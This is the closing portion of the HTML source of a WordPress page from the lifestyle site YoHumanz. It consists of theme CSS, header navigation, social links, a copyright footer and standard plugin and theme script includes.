                        align-items: center;
                        flex: 1;
                    }
                    .tdi_89_e78.tdc-row-content-vert-bottom,
                    .tdi_89_e78.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_89_e78.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_89_e78.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_89_e78{
padding-top:19px !important;
padding-bottom:15px !important;
}
}

</style><div class="vc_column tdi_91_e09  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_91_e09{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_91_e09{
width:20% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_91_e09{
width:25% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_91_e09{
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_92_c48 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_92_c48" >
<style>
/* custom css */
.tdi_92_c48 .tdb-logo-a,
                .tdi_92_c48 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_92_c48 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_92_c48 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_92_c48 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_92_c48 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_92_c48 .tdb-logo-text-title{
                    display: block;
                }.tdi_92_c48 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_92_c48 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://yohumanz.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://yohumanz.com/wp-content/uploads/2020/04/copy-white-zoom.png" alt="yohumanz logo"  title="yohumanz logo" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_94_88a  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_94_88a{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_94_88a{
width:80% !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_94_88a{
width:75% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_94_88a{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_95_689 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_95_689" >
<style>
.tdi_96_69b .tdm-social-item i{
					font-size: 25px;
					vertical-align: middle;
				
					line-height: 45px;
				}.tdi_96_69b .tdm-social-item i.td-icon-twitter,
				.tdi_96_69b .tdm-social-item i.td-icon-linkedin,
				.tdi_96_69b .tdm-social-item i.td-icon-pinterest,
				.tdi_96_69b .tdm-social-item i.td-icon-blogger,
				.tdi_96_69b .tdm-social-item i.td-icon-vimeo{
					font-size: 20px;
				}.tdi_96_69b .tdm-social-item{
					width: 45px;
					height: 45px;
				
				    margin: 5px 10px 5px 0;
				}.tdi_96_69b .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_96_69b .tdm-social-item i,
				.tds-team-member2 .tdi_96_69b.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_96_69b .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_96_69b"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/yohumanz/"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/yohumanz/"  target="_blank" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.pinterest.com/yohumanz1/"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-pinterest"></i></a><a href="https://www.pinterest.com/yohumanz1/"  target="_blank" class="tdm-social-text" >Pinterest</a></div></div></div><div class="td_block_wrap td_block_list_menu tdi_97_e9e td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_97_e9e" >
<style>

/* inline tdc_css att */

.tdi_97_e9e{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_97_e9e{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_97_e9e li{
					display: inline-block;
				
					font-family:Roboto Condensed !important;font-size:14px !important;line-height:80px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_97_e9e .sub-menu{
					display: none;
				}.tdi_97_e9e ul{
					margin: 0px;
				
					text-align: right;
				}.tdi_97_e9e ul li{
					margin-right: 40px;
				}.tdi_97_e9e ul li:last-child{
					margin-right: 0;
				}.tdi_97_e9e a{
					color: #ffffff;
				}.tdi_97_e9e a:hover{
					color: #dd3333;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_97_e9e ul li{
					margin-right: 36px;
				}.tdi_97_e9e ul li:last-child{
					margin-right: 0;
				}.tdi_97_e9e li{
					font-family:Roboto Condensed !important;font-size:14px !important;line-height:70px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_97_e9e ul li{
					margin-right: 30px;
				}.tdi_97_e9e ul li:last-child{
					margin-right: 0;
				}.tdi_97_e9e li{
					font-family:Roboto Condensed !important;font-size:13px !important;line-height:70px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_97_e9e ul li{
					margin-right: 20px;
				}.tdi_97_e9e ul li:last-child{
					margin-right: 0;
				}.tdi_97_e9e li{
					font-family:Roboto Condensed !important;font-size:13px !important;line-height:30px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_97_e9e class="td_block_inner td-fix-index"><div class="menu-td-demo-mobile-menu-container"><ul id="menu-td-demo-mobile-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-176"><a href="https://yohumanz.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a href="https://yohumanz.com/category/brain/">Brain</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-273"><a href="https://yohumanz.com/category/heart/">Heart</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1447"><a href="https://yohumanz.com/?page_id=998">Ask A Human: An Advice Column</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://yohumanz.com/category/soul/">Soul</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://yohumanz.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://yohumanz.com/contact/">Contact</a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_98_6a6" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_99_802  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_99_802{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_99_802{
padding-bottom:20px !important;
}

.tdi_99_802 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_99_802{
padding-bottom:13px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_99_802{
padding-bottom:11px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_99_802{
padding-bottom:14px !important;
}
}

</style><div class="vc_column tdi_101_69e  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_101_69e{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_102_699 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_102_699" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_102_699{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_102_699 .tdm-descr{
                    color: #888888;
                
					font-family:Roboto !important;font-size:14px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_102_699 .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_102_699 .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_102_699 .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;
				}
}
</style><p class="tdm-descr">Copyright © 2020 YoHumanz.com</p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.1 (rara)
        Deploy mode: deploy
        
        uid: 696920e8bb144
    -->

    <script type="text/javascript" id="wprm-public-js-extra">
/* <![CDATA[ */
var wprm_public = {"endpoints":{"analytics":"https:\/\/yohumanz.com\/wp-json\/wp-recipe-maker\/v1\/analytics"},"settings":{"features_comment_ratings":true,"template_color_comment_rating":"#343434","instruction_media_toggle_default":"on","video_force_ratio":false,"analytics_enabled":false,"google_analytics_enabled":false,"print_new_tab":true},"post_id":"2128","home_url":"https:\/\/yohumanz.com\/","print_slug":"wprm_print","permalinks":"\/%postname%\/","ajax_url":"https:\/\/yohumanz.com\/wp-admin\/admin-ajax.php","nonce":"ad4d2ff34d","api_nonce":"8f7654baed","translations":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/wp-recipe-maker/dist/public-modern.js?ver=8.10.3" id="wprm-public-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/yohumanz.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=6.4.7" id="wl-pin-main-js"></script>
<script type="text/javascript" id="wl-pin-main-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
/* ]]> */
</script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/yohumanz.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"8bde36895e","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.14.0" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=8a1d9913b13d9ab2baf63a2b29cd9fc1" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=8a1d9913b13d9ab2baf63a2b29cd9fc1" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_26_e76';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_26_e76');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_34_e09';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_34_e09');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_39_c90';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_right","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"3px 10px 0 0","art_title":"0","all_modules_space":"20","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#000000","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","icon_padding":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIyLjcifQ==","btn_icon_pos":"","show_form":"yes","inline":"yes","float_block":"yes","form_offset":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiNyJ9","tdicon":"td-icon-magnifier-big-rounded","f_title_font_family":"650","modules_divider":"","h_effect":"","mc1_tl":"8","form_border_color":"#548bd3","arrow_color":"#548bd3","title_txt_hover":"#548bd3","btn_bg_hover":"#222222","f_btn_font_family":"438","f_btn_font_size":"11","f_btn_font_transform":"uppercase","f_btn_font_weight":"600","btn_bg":"#548bd3","btn_bg_h":"#222222","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_el":"","results_limit":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_39_c90","tdc_css_class":"tdi_39_c90","tdc_css_class_style":"tdi_39_c90_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_39_c90');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 5.7.0.1 on 2026-01-15 17:16:24 -->